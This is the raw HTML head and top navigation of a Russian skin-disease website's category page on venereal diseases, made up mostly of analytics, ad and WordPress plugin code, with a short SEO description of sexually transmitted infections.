

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boleznikogi.com/venericheskie-zabolevaniya
body_size: 98963
content:
<!DOCTYPE html>
<html>
<head>
    
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51487966, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51487966" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->    
    
<meta https-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="d137c207b37037e4d7467d1efb733795" content="">
<meta name='wmail-verification' content='2cec88ddc0f4ca5698cdf40456e217f7' />

<title>Венерические заболевания</title>
	
	<link rel="stylesheet" href="https://boleznikogi.com/wp-content/themes/My_theme/style.css" type="text/css" />
	<link rel="stylesheet" href="https://boleznikogi.com/wp-content/themes/My_theme/css/grid.css"> 
  
	<link href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Cuprum&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	
	<link href='https://fonts.googleapis.com/css?family=Playfair+Display&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Oranienbaum&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Noto+Sans&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'> 
	
	<link rel="alternate" type="application/rss+xml" title="Болезни кожи RSS Feed" href="" /> 
	 
	<link rel="shortcut icon" href="https://boleznikogi.com/wp-content/themes/My_theme/img/favicon.png" />
<!--[if lt IE 9]>
<script src="https://boleznikogi.com/wp-content/themes/My_theme/js/html5.js" type="text/javascript"></script>
<![endif]--> 
 
            <script type="text/javascript" id="wpuf-language-script">
                var error_str_obj = {
                    'required' : 'is required',
                    'mismatch' : 'does not match',
                    'validation' : 'is not valid'
                }
            </script>
            
<!-- All in One SEO Pack 3.0.4 от Michael Torbert из Semper Fi Web Design[943,998] -->
<meta name="description"  content="Венерические заболевания – инфекционные болезни, передающиеся от человека к человеку преимущественно половым путем (реже бытовым). Первые признаки практически всех болезней обнаруживаются в области половых органов как у мужчин, так и у женщин. На сегодняшний день есть целый ряд венерических заболеваний, которые подлежат принудительному лечению и несут за собой уголовную ответственность, в случае заражения другого человека. Речь идет о сифилисе, гонорее, мягком шанкре и лимфогранулеме. Многие специалисты сегодня используют более широкое понятие венерических болезней – заболевания, передающиеся половым путем (ЗППП). Интересно, что для части из них половой путь передачи не является основным. К ЗППП относят вагинит, генитальный герпес, остроконечные кондиломы и ВИЧ-инфекцию. Сегодня нет точных статистических данных по распространенности тех или иных венерических заболеваний в мире, но большинство зарегистрированных случаев свидетельствует о том, что в группе риска подростки возрастом от 19 до 25 лет." />
<link rel="next" href="https://boleznikogi.com/venericheskie-zabolevaniya/page/2" />

<link rel="canonical" href="https://boleznikogi.com/venericheskie-zabolevaniya" />
<!-- All in One SEO Pack -->
<link rel='stylesheet' id='avatars-css'  href='https://boleznikogi.com/wp-content/plugins/add-local-avatar/avatars.css' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://boleznikogi.com/wp-includes/js/imgareaselect/imgareaselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://boleznikogi.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://boleznikogi.com/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://boleznikogi.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css'  href='https://boleznikogi.com/wp-content/plugins/agreeable/css/magnific.css' type='text/css' media='all' />
<link rel='stylesheet' id='agreeable-css-css'  href='https://boleznikogi.com/wp-content/plugins/agreeable/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_short_code-css'  href='https://boleznikogi.com/wp-content/plugins/gallery_short_code/css/fotorama.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css'  href='https://boleznikogi.com/wp-content/themes/My_theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='https://boleznikogi.com/wp-content/plugins/social-media-widget/social_widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://boleznikogi.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://boleznikogi.com/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css'  href='https://boleznikogi.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://boleznikogi.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css'  href='https://boleznikogi.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css' type='text/css' media='all' />
<link rel='stylesheet' id='popular-widget-css'  href='https://boleznikogi.com/wp-content/plugins/popular-widget/_css/pop-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://boleznikogi.com/wp-content/plugins/lightbox-plus/css/overtext/colorbox.css' type='text/css' media='screen' />
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<script type='text/javascript' id='append_link-js-extra'>
/* <![CDATA[ */
var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"1","use_title":"false","add_site_name":"true","site_name":"\u0411\u043e\u043b\u0435\u0437\u043d\u0438 \u043a\u043e\u0436\u0438","site_url":"https:\/\/boleznikogi.com","always_link_site":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/plugins/append-link-on-copy/js/append_link.js' id='append_link-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd M yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/jquery/ui/widget.min.js' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/plupload/moxie.min.js' id='moxiejs-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/plupload/plupload.min.js' id='plupload-js'></script>
<script type='text/javascript' id='plupload-handlers-js-extra'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"\u0412\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432 \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u043e\u0432.","file_exceeds_size_limit":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430.","zero_byte_file":"\u0424\u0430\u0439\u043b \u043f\u0443\u0441\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","invalid_filetype":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430 \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c \u043f\u043e \u0441\u043e\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\u043c \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","not_an_image":"\u0424\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","image_memory_exceeded":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b \u043f\u043e\u043c\u0435\u043d\u044c\u0448\u0435.","image_dimensions_exceeded":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","default_error":"\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","missing_upload_url":"\u041e\u0448\u0438\u0431\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0430.","upload_limit_exceeded":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e 1 \u0444\u0430\u0439\u043b.","http_error":"\u041e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0432\u0435\u0442. \u0424\u0430\u0439\u043b \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043d\u0435 \u0431\u044b\u043b \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e. \u041f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u043b\u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043c\u0435\u0434\u0438\u0430\u0442\u0435\u043a\u0443.","http_error_image":"\u041f\u043e\u0441\u0442\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0442\u043e\u043c\u0443, \u0447\u0442\u043e \u0441\u0435\u0440\u0432\u0435\u0440 \u043f\u0435\u0440\u0435\u0433\u0440\u0443\u0436\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0438\u043c\u0435\u0435\u0442 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 - 2500 \u043f\u0438\u043a\u0441\u0435\u043b\u043e\u0432.","upload_failed":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c.","big_upload_failed":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b \u0447\u0435\u0440\u0435\u0437 %1$s\u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430%2$s.","big_upload_queued":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u043c\u043d\u043e\u0433\u043e\u0444\u0430\u0439\u043b\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430 \u0432 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0438 \u0441 \u0432\u0430\u0448\u0438\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c.","io_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u0432\u043e\u0434\u0430\/\u0432\u044b\u0432\u043e\u0434\u0430.","security_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","file_cancelled":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u0430.","upload_stopped":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430.","dismiss":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","crunching":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430\u2026","deleted":"\u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","error_uploading":"\u0424\u0430\u0439\u043b \u00ab%s\u00bb \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c.","unsupported_image":"\u042d\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u0414\u043b\u044f \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u0435\u0440\u0435\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442 JPEG \u043f\u0435\u0440\u0435\u0434 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u043e\u0439."};
/* ]]> */
</script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/plupload/handlers.min.js' id='plupload-handlers-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/plugins/wp-user-frontend/assets/js/jquery-ui-timepicker-addon.js' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/jquery/ui/sortable.min.js' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='wpuf-upload-js-extra'>
/* <![CDATA[ */
var wpuf_frontend_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","nonce":"cef7d832f5","ajaxurl":"https:\/\/boleznikogi.com\/wp-admin\/admin-ajax.php","plupload":{"url":"https:\/\/boleznikogi.com\/wp-admin\/admin-ajax.php?nonce=8a4632ba44","flash_swf_url":"https:\/\/boleznikogi.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/plugins/wp-user-frontend/assets/js/upload.js' id='wpuf-upload-js'></script>
<script type='text/javascript' id='wpuf-form-js-extra'>
/* <![CDATA[ */
var wpuf_frontend = {"ajaxurl":"https:\/\/boleznikogi.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"cef7d832f5","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No"};
/* ]]> */
</script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js' id='wpuf-form-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.js' id='wpuf-sweetalert2-js'></script>
<script type='text/javascript' id='wpuf-ajax-script-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/boleznikogi.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */
</script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js' id='wpuf-ajax-script-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/themes/My_theme/js/jcarousellite_1.0.1.min.js' id='me_carousel-js'></script>
        <style>

        </style>
        <style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style><script>var ajaxUrlFlatPM = "https://boleznikogi.com/wp-content/plugins/flat-pm/path/functions/flat-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	<link rel="stylesheet" href="https://boleznikogi.com/wp-content/themes/My_theme/css/pop-widget.css">  
	<link rel="stylesheet" href="https://boleznikogi.com/wp-content/themes/My_theme/css/tabbed-login.css">  

<!-- <script async src="//iwqzrm.com/zdt97i18hpm01h8oln/0pmivl2tq9i7/2qtm5r0"></script> -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9588101985223483",
          enable_page_level_ads: true
     });
</script>
<!-- <script async src="https://allstat-pp.ru/1002239/529f746eaf7cde1931fa75cdf4948f00f88709c9.js"></script> -->
</head>

<body> 	
<!-- <script src="https://docdoc.ru/widget/js" type="text/javascript"></script> -->		
<div class="topmenusearch">
	<div class="topmenu">
		<ul id="menu-top-menyu" class="menu"><li id="menu-item-3409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3409"><a href="http://boleznikogi.com/">Главная</a></li>
<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411"><a href="https://boleznikogi.com/about">О сайте</a></li>
<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://boleznikogi.com/kontakty">Написать нам</a></li>
<li id="menu-item-6930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6930"><a href="https://boleznikogi.com/sitemap">Карта сайта</a></li>
</ul> 
	</div>  
	<div class="search">
		<form method="get" class="searchform" action="https://boleznikogi.com/">
	<input type="text" name="s" class="s" value="Что искать?" onfocus='if (this.value == "Что искать?") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Что искать?"; }' />
	<input type="image" src="https://boleznikogi.com/wp-content/themes/My_theme/img/search-button.png" value="" class="search-button">
</form>	</div> 
</div> 

<div id="header">  
	<div class="logo">			
		<a href='https://boleznikogi.com'><img src="https://boleznikogi.com/wp-content/themes/My_theme/img/logo.png" alt="Болезни кожи" /></a>
	</div>
	<div class="banner">
		    </div> 
</div>
  
<div class="mainmenu">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-6315" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6315"><a href="https://boleznikogi.com/venericheskie-zabolevaniya" aria-current="page">Венерические заболевания</a></li>
<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3314"><a href="https://boleznikogi.com/kozhnye-zabolevaniya">Кожные заболевания</a>
<ul class="sub-menu">
	<li id="menu-item-3216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3216"><a href="https://boleznikogi.com/kozhnye-zabolevaniya/psoriaz">Псориаз</a></li>
	<li id="menu-item-3260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3260"><a href="https://boleznikogi.com/kozhnye-zabolevaniya/dermatit">Дерматит</a></li>
